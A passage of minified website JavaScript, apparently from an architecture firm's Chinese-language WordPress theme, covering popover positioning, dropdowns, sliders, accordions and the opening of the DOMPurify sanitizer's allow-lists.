En("number"!==typeof(e="function"===typeof e?e(Object.assign({},t.rects,{placement:t.placement})):e)?e:xn(e,Wt))}(i.padding,n),u=It(s),p="y"===l?zt:Ht,f="y"===l?Ft:Bt,m=n.rects.reference[c]+n.rects.reference[l]-o[l]-n.rects.popper[c],h=o[l]-n.rects.reference[l],g=qt(s),v=g?"y"===l?g.clientHeight||0:g.clientWidth||0:0,y=m/2-h/2,b=d[p],w=v-u[c]-d[f],E=v/2-u[c]/2+y,x=Sn(b,E,w),T=l;n.modifiersData[r]=((t={})[T]=x,t.centerOffset=x-E,t)}},effect:function(e){var t=e.state,n=e.options.element,r=void 0===n?"[data-popper-arrow]":n;null!=r&&("string"!==typeof r||(r=t.elements.popper.querySelector(r)))&&vn(t.elements.popper,r)&&(t.elements.arrow=r)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function Mn(e,t,n){return void 0===n&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function kn(e){return[zt,Bt,Ft,Ht].some((function(t){return e[t]>=0}))}var Cn=rn({defaultModifiers:[{name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,n=e.instance,r=e.options,i=r.scroll,s=void 0===i||i,o=r.resize,a=void 0===o||o,l=gt(t.elements.popper),c=[].concat(t.scrollParents.reference,t.scrollParents.popper);return s&&c.forEach((function(e){e.addEventListener("scroll",n.update,sn)})),a&&l.addEventListener("resize",n.update,sn),function(){s&&c.forEach((function(e){e.removeEventListener("scroll",n.update,sn)})),a&&l.removeEventListener("resize",n.update,sn)}},data:{}},{name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,n=e.name;t.modifiersData[n]=cn({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}},{name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,n=e.options,r=n.gpuAcceleration,i=void 0===r||r,s=n.adaptive,o=void 0===s||s,a=n.roundOffsets,l=void 0===a||a,c={placement:on(t.placement),variation:an(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:i,isFixed:"fixed"===t.options.strategy};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,un(Object.assign({},c,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:o,roundOffsets:l})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,un(Object.assign({},c,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}},{name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var t=e.state;Object.keys(t.elements).forEach((function(e){var n=t.styles[e]||{},r=t.attributes[e]||{},i=t.elements[e];yt(i)&&Mt(i)&&(Object.assign(i.style,n),Object.keys(r).forEach((function(e){var t=r[e];!1===t?i.removeAttribute(e):i.setAttribute(e,!0===t?"":t)})))}))},effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach((function(e){var r=t.elements[e],i=t.attributes[e]||{},s=Object.keys(t.styles.hasOwnProperty(e)?t.styles[e]:n[e]).reduce((function(e,t){return e[t]="",e}),{});yt(r)&&Mt(r)&&(Object.assign(r.style,s),Object.keys(i).forEach((function(e){r.removeAttribute(e)})))}))}},requires:["computeStyles"]},pn,{name:"flip",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name;if(!t.modifiersData[r]._skip){for(var i=n.mainAxis,s=void 0===i||i,o=n.altAxis,a=void 0===o||o,l=n.fallbackPlacements,c=n.padding,d=n.boundary,u=n.rootBoundary,p=n.altBoundary,f=n.flipVariations,m=void 0===f||f,h=n.allowedAutoPlacements,g=t.options.placement,v=on(g),y=l||(v===g||!m?[mn(g)]:function(e){if(on(e)===Gt)return[];var t=mn(e);return[gn(e),t,gn(t)]}(g)),b=[g].concat(y).reduce((function(e,n){return e.concat(on(n)===Gt?function(e,t){void 0===t&&(t={});var n=t,r=n.placement,i=n.boundary,s=n.rootBoundary,o=n.padding,a=n.flipVariations,l=n.allowedAutoPlacements,c=void 0===l?Qt:l,d=an(r),u=d?a?Kt:Kt.filter((function(e){return an(e)===d})):Wt,p=u.filter((function(e){return c.indexOf(e)>=0}));0===p.length&&(p=u);var f=p.reduce((function(t,n){return t[n]=Tn(e,{placement:n,boundary:i,rootBoundary:s,padding:o})[on(n)],t}),{});return Object.keys(f).sort((function(e,t){return f[e]-f[t]}))}(t,{placement:n,boundary:d,rootBoundary:u,padding:c,flipVariations:m,allowedAutoPlacements:h}):n)}),[]),w=t.rects.reference,E=t.rects.popper,x=new Map,T=!0,S=b[0],L=0;L<b.length;L++){var A=b[L],M=on(A),k=an(A)===Vt,C=[zt,Ft].indexOf(M)>=0,O=C?"width":"height",_=Tn(t,{placement:A,boundary:d,rootBoundary:u,altBoundary:p,padding:c}),P=C?k?Bt:Ht:k?Ft:zt;w[O]>E[O]&&(P=mn(P));var I=mn(P),D=[];if(s&&D.push(_[M]<=0),a&&D.push(_[P]<=0,_[I]<=0),D.every((function(e){return e}))){S=A,T=!1;break}x.set(A,D)}if(T)for(var N=function(e){var t=b.find((function(t){var n=x.get(t);if(n)return n.slice(0,e).every((function(e){return e}))}));if(t)return S=t,"break"},j=m?3:1;j>0;j--){if("break"===N(j))break}t.placement!==S&&(t.modifiersData[r]._skip=!0,t.placement=S,t.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}},Ln,An,{name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,n=e.name,r=t.rects.reference,i=t.rects.popper,s=t.modifiersData.preventOverflow,o=Tn(t,{elementContext:"reference"}),a=Tn(t,{altBoundary:!0}),l=Mn(o,r),c=Mn(a,i,s),d=kn(l),u=kn(c);t.modifiersData[n]={referenceClippingOffsets:l,popperEscapeOffsets:c,isReferenceHidden:d,hasPopperEscaped:u},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":d,"data-popper-escaped":u})}}]});class On{constructor(){this.dropdowns=document.querySelectorAll(".js-custom-dropdown-button")}accessKeyBindings(e,t,n){let r=!1;if("Escape"===e.key)this.closeDropdown(t,n),r=!0;r&&(e.stopPropagation(),e.preventDefault())}openDropdown(e,t){const n=e.dataset?.accessibleLabelClosed;e.setAttribute("aria-expanded",!0),e.setAttribute("aria-label",n||"关闭菜单"),t.setAttribute("aria-hidden",!1),window.addEventListener("keydown",(n=>this.accessKeyBindings(n,e,t)))}closeDropdown(e,t){const n=e.dataset?.accessibleLabelOpen;e.setAttribute("aria-expanded",!1),e.setAttribute("aria-label",n||"打开菜单"),t.setAttribute("aria-hidden",!0),window.removeEventListener("keydown",(n=>this.accessKeyBindings(n,e,t)))}toggleAccordionItem(e,t,n){if(e.target===t||e.target.parentNode===t){"true"===t.getAttribute("aria-expanded")?this.closeDropdown(t,n):this.openDropdown(t,n)}else this.closeDropdown(t,n)}init(){this.dropdowns.length&&this.dropdowns.forEach((e=>{const t=e.nextElementSibling;Cn(e,t,{modifiers:[{name:"hide",enabled:!0},{name:"preventOverflow",enabled:!0},{name:"flip",enabled:!0,options:{allowedAutoPlacements:["top-start","bottom-start"]}}],placement:"bottom-start"}),window.addEventListener("click",(n=>this.toggleAccordionItem(n,e,t)))}))}}class _n{constructor(){this.$sliderBlocks=Array.from(document.querySelectorAll(".region-slider"))}init(){this.$sliderBlocks.length&&this.$sliderBlocks.forEach((e=>{const t=Array.from(e.querySelectorAll(".custom-dropdown__link"));t.forEach((e=>{e.innerText=A().sanitize(e.innerText)})),"zh-Hans"!==document.documentElement.lang?t[0].parentNode.classList.add("custom-dropdown__item-selected"):t[2].parentNode.classList.add("custom-dropdown__item-selected"),t.forEach((t=>{t.addEventListener("click",(n=>this.toggleSlide(t,e,n)))}))}))}toggleSlide(e,t,n){const r=e.getAttribute("href"),i=t.querySelector(".region-slider-selected"),s=t.querySelector(".custom-dropdown__item-selected");if(t.classList.contains("region-slider-has-selected")||t.classList.add("region-slider-has-selected"),i&&i.classList.remove("region-slider-selected"),s&&s.classList.remove("custom-dropdown__item-selected"),r){t.querySelector(r).classList.add("region-slider-selected"),e.parentNode.classList.add("custom-dropdown__item-selected");const n=t.querySelector("#regionSliderDropdown");n&&(n.innerText=A().sanitize(e.innerText),n.setAttribute("aria-expanded",!1),t.querySelector(".custom-dropdown__list").setAttribute("aria-hidden",!0),n.setAttribute("aria-label","打开菜单"))}n.preventDefault()}}const Pn=document.querySelector(".entry-content");let In=null;const Dn=e=>{e.forEach((e=>{e.isIntersecting&&(Pn.classList.add("has-dark-mode"),In=e.target),e.target!==In||e.isIntersecting||(Pn.classList.remove("has-dark-mode"),In=null)}))};var Nn=(e=".js-dark-mode",t={root:null,rootMargin:"-100px 0px",threshold:0})=>{const n=document.querySelectorAll(e),r=new IntersectionObserver(Dn,t);n.length&&n.forEach((e=>{r.observe(e)}))};const jn=(e,t)=>(()=>{const n=t();document.body.style.setProperty(e,n)})();var $n=()=>{jn("--dynamic-admin-bar-height",(()=>{const e=document.getElementById("wpadminbar");return`${e?e.clientHeight:0}px`})),jn("--secondary-nav-height",(()=>{const e=document.querySelector(".js-secondary-nav");return`${e?e.clientHeight:0}px`}))};var Rn=e=>{const t=document.querySelector(e),n=window.matchMedia("(min-width: 48em)"),r=()=>{const e=t.getAttribute("aria-controls"),n=document.getElementById(e);if(0!==n.length){const e="true"===n.getAttribute("aria-hidden")?"false":"true";n.setAttribute("aria-hidden",e);const r="true"===t.getAttribute("aria-expanded")?"false":"true";t.setAttribute("aria-expanded",r)}},i=()=>{const e=t.getAttribute("aria-controls"),r=document.getElementById(e);!0===n.matches?r.setAttribute("aria-hidden","false"):r.setAttribute("aria-hidden","true")};t&&(()=>{const e=t.getAttribute("aria-controls"),s=document.getElementById(e);t.addEventListener("click",r),s.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false"),!0===n.matches&&s.setAttribute("aria-hidden","false"),n.addListener(i)})()};var qn=e=>{if(document.querySelector(".site-header").length<=0)return;const t=document.querySelector("body"),n=e||30;let r=0,i=0;const s=()=>{r=window.scrollY,r>n&&(r<i?t.classList.remove("is-header-hidden"):r>i&&t.classList.add("is-header-hidden")),i=r};document.addEventListener("scroll",s)};var zn=()=>{const e=document.querySelector(".js-secondary-nav");if(!e)return;const t=window.matchMedia("(min-width: 48em)"),n=()=>{const n=e.getBoundingClientRect(),r=n.top-n.height+window.scrollY;!0===t.matches&&((()=>{const e=document.querySelectorAll(".js-secondary-nav a"),t=new IntersectionObserver((t=>{t.forEach((t=>{const{target:n,isIntersecting:r}=t;r&&(e.forEach((e=>{e.classList.contains("is-active")&&e.classList.remove("is-active")})),document.querySelector(`a[href='#${n.id}']`).classList.add("is-active"))}))}),{threshold:0,rootMargin:"-80px 0px -75% 0px"});e.forEach((e=>{const n=e.getAttribute("href"),r=document.querySelector(n);r&&t.observe(r)}))})(),window.addEventListener("scroll",(()=>{window.scrollY>r-30?e.classList.add("is-stuck"):e.classList.remove("is-stuck")})),qn(r))};n(),t.addEventListener("change",(()=>{n()}))};var Fn=(e,t)=>{const n=e,r=n.parentNode.parentNode,i=t;let s=null;let o=5;const a=r.querySelector(".swiper-button-next"),l=r.querySelector(".swiper-button-prev");let c=i[1].offsetWidth+20,d="",u=!1,p=!1;const f=()=>{const e=n.querySelector(".swiper-slide-active").offsetWidth;c=s[6].offsetWidth+20,s.forEach((t=>{t.style.height=`${e}px`}))},m=()=>{const e=o*c;u=!0,n.style.transform=`translateX(-${e}px)`},h=()=>{u||(d="next",s.forEach((e=>{e.classList.remove("swiper-slide-active")})),o+=1,s[o].classList.add("swiper-slide-active"),m())},g=()=>{u||(d="prev",s.forEach((e=>{e.classList.remove("swiper-slide-active")})),o-=1,s[o].classList.add("swiper-slide-active"),m())},v=()=>{if(3===o&&"prev"===d){n.classList.add("no-transition"),s.forEach((e=>{e.classList.remove("swiper-slide-active")})),o=s.length-3;const e=o*c;n.style.transform=`translateX(-${e}px)`,s[o].classList.add("swiper-slide-active"),setTimeout((()=>{u=!1,n.classList.remove("no-transition")}),100)}else if(o===s.length-3&&"next"===d){n.classList.add("no-transition"),s.forEach((e=>{e.classList.remove("swiper-slide-active")})),o=3;const e=o*c;n.style.transform=`translateX(-${e}px)`,s[o].classList.add("swiper-slide-active"),setTimeout((()=>{n.classList.remove("no-transition"),u=!1}),100)}else u=!1},y=e=>{const t=i[e].cloneNode(!0);return t.classList.add("swiper-slide"),t.classList.add("clone"),t.classList.remove("swiper-slide-active"),t};return{enable:()=>{if(p){f();const e=o*c;n.style.transform=`translateX(-${e}px)`}else{n.classList.add("no-transition"),a.addEventListener("click",h),a.addEventListener("keydown",(e=>{"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),h())})),l.addEventListener("click",g),l.addEventListener("keydown",(e=>{"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),g())})),n.prepend(y(i.length-1)),n.prepend(y(i.length-2)),n.prepend(y(i.length-3)),n.append(y(0)),n.append(y(1)),n.append(y(2)),s=n.querySelectorAll(".js-featured-team-member"),s.forEach((e=>{e.addEventListener("transitionend",v),e.classList.remove("swiper-slide-active")})),s[5].classList.add("swiper-slide-active"),o=5,f();const e=5*c;n.style.transform=`translateX(-${e}px)`,p=!0,setTimeout((()=>{n.classList.remove("no-transition"),u=!1}),100)}},disable:()=>{p&&(a.removeEventListener("click",h),l.removeEventListener("click",g),s.forEach((e=>{e.removeEventListener("transitionend",v),e.style.height="auto",e.classList.contains("clone")&&e.remove()})),n.style.transform="translateX(0)"),p=!1}}};var Bn=()=>{const e=document.querySelectorAll(".js-featured-team");0!==e.length&&e.forEach((e=>{(e=>{const t=e.querySelectorAll(".js-featured-team-member"),n=e;let r=null;if(0===t.length)return;const i=window.matchMedia("(min-width: 64.0625em)"),s=Fn(n,t),o=()=>{const t=e.parentNode;if(!0===i.matches)r&&(r.destroy(),r=null),s.enable();else if(!r){s.disable();const e={modules:[et],slidesPerView:1.2,spaceBetween:10,autoHeight:!0,initialSlide:2,centeredSlides:!0,observer:!0,pagination:{el:t.querySelector(".swiper-pagination"),clickable:!0}};r=new Xe(t,e)}window.addEventListener("resize",$()((()=>{o()}),500))};o()})(e)}))};var Hn=()=>{function e(e){const t=e.target.closest(".js-view-project-link"),n=t.getBoundingClientRect(),r=e.clientX-n.left,i=e.clientY-n.top;t.style.setProperty("--x",`${r}px`),t.style.setProperty("--y",`${i}px`)}document.querySelectorAll(".js-view-project-link").forEach((t=>{t.addEventListener("pointermove",ut()(e))}))};var Gn=function(){const e=document.querySelectorAll(".hks-featured-projects-slider");0!==e.length&&e.forEach((e=>{!function(e){const t=e.querySelector(".hks-featured-projects-slider__swiper");if(!t)return;const n={modules:[Je,et,rt,tt,Ke],slidesPerView:1,spaceBetween:0,autoHeight:!1,observer:!0,freeMode:{enabled:!1,sticky:!0},mousewheel:{releaseOnEdges:!0,forceToAxis:!0},grabCursor:!0,pagination:{el:e.querySelector(".swiper-pagination"),clickable:!0},navigation:{nextEl:e.querySelector(".swiper-button-next"),prevEl:e.querySelector(".swiper-button-prev")},centeredSlides:!1,breakpoints:{1025:{spaceBetween:60,autoHeight:!0,slidesPerView:1.15,freeMode:{enabled:!0,sticky:!1}}}};new Xe(t,n)}(e)}))};var Wn=()=>{document.querySelectorAll(".site-main a").forEach((e=>{e.hostname!==window.location.hostname&&(e.target="_blank",e.rel="noopener noreferrer")}))};var Vn=()=>{const e=(e,t)=>{e&&e.querySelectorAll(".swiper-button-prev, .swiper-button-next").forEach((function(e){e.addEventListener("click",(function(){window.dataLayer=window.dataLayer||[],window.dataLayer.push({event:"swiper_navigation_click",slider_type:t})}))}))},t=document.querySelector(".hks-featured-projects-slider"),n=document.querySelector(".hks-curated-slider__swiper"),r=document.querySelector(".featured-team-block");e(t,"项目"),e(n,"最新洞见"),e(r,"明星团队")};var Un=()=>{const e=document.querySelectorAll(".js-contact-details-modal"),t=document.querySelectorAll('a[href^="mailto:"]:not(.simple-email-link)'),n=document.getElementById("hks-modal-popup-contact");if(0===e.length&&0===t.length||!n)return;const r=e=>{e.preventDefault();const t=e.currentTarget,r=JSON.parse(atob(t.dataset.details));((e,t)=>{const r=n.querySelector(".contact-form-send-email input"),i=n.querySelector(".js-contact-details-modal-desc strong");i&&(i.innerHTML=e),r&&(r.value=t)})(r.name,r.email)};e.forEach((e=>{e.addEventListener("click",r)})),t.forEach((e=>{const t=new URL(e.href).pathname,n={name:t,email:t};e.dataset.details=btoa(JSON.stringify(n)),e.href="#hks-modal-popup-contact",e.addEventListener("click",r)}))};const Yn=e=>{const t=document.querySelectorAll(".js-accordion-group"),n=e=>{let n=null;return 0!==t.length&&t.forEach((t=>{t.contains(e)&&(n=t)})),n},r=()=>{const t=e.querySelector(".js-accordion-content"),n=e.getBoundingClientRect(),r=document.body.clientWidth-n.left;e.style.setProperty("--border-width",`${r}px`),t.style.setProperty("--max-height",`${t.scrollHeight}px`)},i=()=>{const t=e.querySelector(".js-accordion-button"),i=e.querySelector(".js-accordion-content"),s=n(t);if(s&&"1"===s.dataset.openFirst){const e=s.querySelector(".js-accordion-content"),t=s.querySelector(".js-accordion-button");e.setAttribute("aria-hidden","false"),e.removeAttribute("inert"),t.setAttribute("aria-expanded","true")}r();const o=$()((()=>{r()}),500);window.addEventListener("resize",o),t.addEventListener("click",(()=>{((e,t)=>{const r=n(e);r&&"1"!==r.dataset.openMultiple&&((e,t,n)=>{const r=e.querySelectorAll(".js-accordion-button"),i=e.querySelectorAll(".js-accordion-content");r.forEach((e=>{e!==t&&e.setAttribute("aria-expanded","false")})),i.forEach((e=>{e!==n&&(e.setAttribute("aria-hidden","true"),"true"===e.getAttribute("aria-hidden")?e.setAttribute("inert",""):e.removeAttribute("inert"))}))})(r,e,t);const i="true"===t.getAttribute("aria-hidden")?"false":"true";t.setAttribute("aria-hidden",i);const s="true"===e.getAttribute("aria-expanded")?"false":"true";e.setAttribute("aria-expanded",s),"true"===t.getAttribute("aria-hidden")?t.setAttribute("inert",""):t.removeAttribute("inert")})(t,i)}));new MutationObserver((()=>{r()})).observe(i,{childList:!0,subtree:!0})};e&&i()};var Xn=()=>{const e=document.querySelectorAll(".js-accordion");0!==e.length&&e.forEach((e=>{Yn(e)}))};n(9349);Un(),t(),r(),o(),a(),S(),I(),D(),R(),q(),z(),G(),W(),V(),Rn(".js-page-hero-spotlight-toggle"),zn(),Bn(),Hn(),Gn(),Wn(),Xn(),document.addEventListener("DOMContentLoaded",(()=>{(new at).init();(new ct).init();(new lt).init();(new _n).init();const e="js-lazy";new pt(e,((t,n)=>{t.querySelectorAll("img").forEach((r=>{r.src&&(t.classList.remove(e),n.unobserve(t))}))}),(t=>{t.classList.remove(e)})).init();const t="is-in-view";new pt("js-animate",(e=>{e.classList.add(t)}),((e,n)=>{e.classList.add(t),n.unobserve(e)})).init(),ht(),Nn(),Nn(".js-dark-mode-alt",{root:null,rootMargin:"-95% 0px 0px 0px",threshold:0});(new On).init(),$n(),Vn()})),(["iPad Simulator","iPhone Simulator","iPod Simulator","iPad","iPhone","iPod"].includes(navigator.platform)||navigator.userAgent.includes("Mac")&&"ontouchend"in document)&&N()}()}();

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://cn.hksinc.com/wp-content/themes/hks/dist/js/frontend.js?ver=bff880ecc4bb33ae7fae
body_size: 65702
content:
/*! For license information please see frontend.js.LICENSE.txt */
!function(){var e={9349:function(){class e{constructor(e){this.heldImage=null,this.modalElement=e,this.fileInput=null,this.formWrapper=null,this.cachedFormHTML=null,this.cachedFormWrapperAttributes=null,this.init()}init(){this.bindElements(),this.attachEventListeners()}maybeResetForm(){this.modalElement.querySelector(".gform_confirmation_wrapper")&&this.resetForm()}resetForm(){const e=this.modalElement.querySelector(".gform_confirmation_wrapper");e&&e.remove();const t=document.createElement("div");if(this.cachedFormWrapperAttributes)for(const[e,n]of Object.entries(this.cachedFormWrapperAttributes))t.setAttribute(e,n);t.style.display="block",t.innerHTML=this.cachedFormHTML;const n=this.modalElement.querySelector(".hks-modal-popup-block-content"),r=n.querySelector("iframe");r?n.insertBefore(t,r):n.appendChild(t),this.bindElements()}bindElements(){this.fileInput=this.modalElement.querySelector('input[type="file"]'),this.formWrapper=this.modalElement.querySelector(".gform_wrapper"),this.cachedFormHTML=this.formWrapper.innerHTML,this.cachedFormWrapperAttributes={};for(const e of this.formWrapper.attributes)this.cachedFormWrapperAttributes[e.name]=e.value}attachEventListeners(){if(!this.modalElement)return void console.warn("Modal element not provided");this.modalElement.addEventListener("change",(e=>{const{target:t}=e;t.matches('input[type="file"]')&&this.handleFileChange(e)}));const e=this;document.addEventListener("gform/post_render",(t=>{const{currentPage:n}=t.detail;e.formWrapper.style.display="block","2"===n&&e.handeNextClick()})),this.modalElement.addEventListener("click",(e=>{const{target:t}=e;(t.matches(".dialog-close")||t.matches(".dialog-overlay"))&&this.maybeResetForm()}))}readFileAsDataURL(e){return new Promise(((t,n)=>{const r=new FileReader;r.onload=e=>t(e.target.result),r.onerror=()=>n(new Error("读取文件失败")),r.readAsDataURL(e)}))}updatePreview(){if(!this.heldImage)return;const e=this.modalElement.querySelector("#img_preview");if(!e)return void console.warn("Preview image not found");const t=e.querySelector("img");t&&t.remove();const n=document.createElement("img");n.src=this.heldImage,e.appendChild(n)}async handleFileChange(e){const t=e.target.files?.[0];if(t)try{this.heldImage=await this.readFileAsDataURL(t)}catch(e){console.error(e);const{message:t}=e,n=this.fileInput.closest(".gfield--type-fileupload").querySelector(".gfield_validation_message");if(!n)return void console.warn("Error message container not found");n.textContent=t}else console.warn("No file selected")}handeNextClick(){this.heldImage?setTimeout((()=>{this.updatePreview()}),1e3):console.warn("No image data available")}}function t(){const t=document.querySelectorAll(".project-why-form-modal");for(const n of t)new e(n)}"loading"===document.readyState?document.addEventListener("DOMContentLoaded",t):t()},1651:function(e){e.exports=function(){"use strict";function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e(t)}function t(e,n){return t=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},t(e,n)}function n(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}function r(e,i,s){return r=n()?Reflect.construct:function(e,n,r){var i=[null];i.push.apply(i,n);var s=new(Function.bind.apply(e,i));return r&&t(s,r.prototype),s},r.apply(null,arguments)}function i(e){return s(e)||o(e)||a(e)||c()}function s(e){if(Array.isArray(e))return l(e)}function o(e){if("undefined"!==typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}function a(e,t){if(e){if("string"===typeof e)return l(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?l(e,t):void 0}}function l(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function c(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var d=Object.hasOwnProperty,u=Object.setPrototypeOf,p=Object.isFrozen,f=Object.getPrototypeOf,m=Object.getOwnPropertyDescriptor,h=Object.freeze,g=Object.seal,v=Object.create,y="undefined"!==typeof Reflect&&Reflect,b=y.apply,w=y.construct;b||(b=function(e,t,n){return e.apply(t,n)}),h||(h=function(e){return e}),g||(g=function(e){return e}),w||(w=function(e,t){return r(e,i(t))});var E=P(Array.prototype.forEach),x=P(Array.prototype.pop),T=P(Array.prototype.push),S=P(String.prototype.toLowerCase),L=P(String.prototype.toString),A=P(String.prototype.match),M=P(String.prototype.replace),k=P(String.prototype.indexOf),C=P(String.prototype.trim),O=P(RegExp.prototype.test),_=I(TypeError);function P(e){return function(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];return b(e,t,r)}}function I(e){return function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return w(e,n)}}function D(e,t,n){var r;n=null!==(r=n)&&void 0!==r?r:S,u&&u(e,null);for(var i=t.length;i--;){var s=t[i];if("string"===typeof s){var o=n(s);o!==s&&(p(t)||(t[i]=o),s=o)}e[s]=!0}return e}function N(e){var t,n=v(null);for(t in e)!0===b(d,e,[t])&&(n[t]=e[t]);return n}function j(e,t){for(;null!==e;){var n=m(e,t);if(n){if(n.get)return P(n.get);if("function"===typeof n.value)return P(n.value)}e=f(e)}function r(e){return console.warn("fallback value for",e),null}return r}var $=h(["a","abbr","acronym","address","area","article","aside","audio","b","bdi","bdo","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","content","data","datalist","dd","decorator","del","details","dfn","dialog","dir","div","dl","dt","element","em","fieldset","figcaption","figure","font","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","img","input","ins","kbd","label","legend","li","main","map","mark","marquee","menu","menuitem","meter","nav","nobr","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","select","shadow","small","source","spacer","span","strike","strong","style","sub","summary","sup","table","tbody","td","template","textarea","tfoot","th","thead","time","tr","track","tt","u","ul","var","video","wbr"]),R=h(["svg","a","altglyph","altglyphdef","altglyphitem","animatecolor","animatemotion","animatetransform","circle","clippath","defs","desc","ellipse","filter","font","g","glyph","glyphref","hkern","image","line","lineargradient","marker","mask","metadata","mpath","path","pattern","polygon","polyline","radialgradient","rect","stop","style","switch","symbol","text","textpath","title","tref","tspan","view","vkern"]),q=h(["feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence"]),z=h(["animate","color-profile","cursor","discard","fedropshadow","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignobject","hatch","hatchpath","mesh","meshgradient","meshpatch","meshrow","missing-glyph","script","set","solidcolor","unknown","use"]),F=h(["math","menclose","merror","mfenced","mfrac","mglyph","mi","mlabeledtr","mmultiscripts","mn","mo","mover","mpadded","mphantom","mroot","mrow","ms","mspace","msqrt","mstyle","msub","msup","msubsup","mtable","mtd","mtext","mtr","munder","munderover"]),B=h(["maction","maligngroup","malignmark","mlongdiv","mscarries","mscarry","msgroup","mstack","msline","msrow","semantics","annotation","annotation-xml","mprescripts","none"]),H=h(["#text"]),G=h(["accept","action","align","alt","autocapitalize","autocomplete","autopictureinpicture","autoplay","background","bgcolor","border","capture","cellpadding","cellspacing","checked","cite","class","clear","color","cols","colspan","controls","controlslist","coords","crossorigin","datetime","decoding","default","dir","disabled","disablepictureinpicture","disableremoteplayback","download","draggable","enctype","enterkeyhint","face","for","headers","height","hidden","high","href","hreflang","id","inputmode","integrity","ismap","kind","label","lang","list","loading","loop","low","max","maxlength","media","method","min","minlength","multiple","muted","name","nonce","noshade","novalidate","nowrap","open","optimum","pattern","placeholder","playsinline","poster","preload","pubdate","radiogroup","readonly","rel","required","rev","reversed","role","rows","rowspan","spellcheck","scope","selected","shape","size","sizes","span","srclang","start","src","srcset","step","style","summary","tabindex","title","translate","type","usemap","valign","value","width","xmlns","slot"]),W=h(["accent-height","accumulate","additive","alignment-baseline","ascent","attributename","attributetype","azimuth","basefrequency","baseline-shift","begin","bias","by","class","clip","clippathunits","clip-path","clip-rule","color","color-interpolation","color-interpolation-filters","color-profile","color-rendering","cx","cy","d","dx","dy","diffuseconstant","direction","display","divisor","dur","edgemode","elevation","end","fill","fill-opacity","fill-rule","filter","filterunits","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","fx","fy","g1","g2","glyph-name","glyphref","gradientunits","gradienttransform","height","href","id","image-rendering","in","in2","k","k1","k2","k3","k4","kerning","keypoints","keysplines","keytimes","lang","lengthadjust","letter-spacing","kernelmatrix","kernelunitlength","lighting-color","local","marker-end","marker-mid","marker-start","markerheight","markerunits","markerwidth","maskcontentunits","maskunits","max","mask","media","method","mode","min","name","numoctaves","offset","operator","opacity","order","orient","orientation","origin","overflow","paint-order","path","pathlength","patterncontentunits","patterntransform","patternunits","points","preservealpha","preserveaspectratio","primitiveunits","r","rx","ry","radius","refx","refy","repeatcount","repeatdur","restart","result","rotate","scale","seed","shape-rendering","specularconstant","specularexponent","spreadmethod","startoffset","stddeviation","stitchtiles","stop-color","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke","stroke-width","style","surfacescale","systemlanguage","tabindex","targetx","targety","transform","transform-origin","text-anchor","text-decoration","text-rendering","textlength","type","u1","u2","unicode","values","viewbox","visibility","version","vert-adv-y","vert-origin-x","vert-origin-y","width","word-spacing","wrap","writing-mode","xchannelselector","ychannelselector","x","x1","x2","xmlns","y","y1",